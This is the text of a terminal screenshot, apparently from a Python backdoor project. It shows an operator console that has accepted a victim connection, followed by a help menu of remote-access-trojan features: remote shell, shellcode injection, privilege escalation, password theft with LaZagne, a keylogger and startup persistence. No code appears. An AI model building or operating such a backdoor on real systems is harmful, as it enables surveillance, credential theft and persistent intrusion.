 nic@nic-virtual-machine: ~/Desktop/Python-Backdoor/src
>> x
>> [INFO]: Connection 1 has been established: 192.168.59.1:1378 (xp4xbox)
i 1
[INFO]: Connected to 192.168.59.1:1378 (xp4xbox)
interact>> h
H Help
E Open remote shell
I Open python interpreter
D Toggle disable process <process_name> [(fake_popup)]
J Inject shellcode
T Attempt to launch as admin using WinPwnage
V Find vulnerability(s) [(exploit-only)]
P Retrieve passwords [password] using LaZagne
K Keylogger <(start) (stop) (dump)>
R Receive file
S Send file
N Take screenshot
A Add to startup <(add) (rmv)>
O View information
L Lock computer
B Move connection to background
C Close connection
interact>>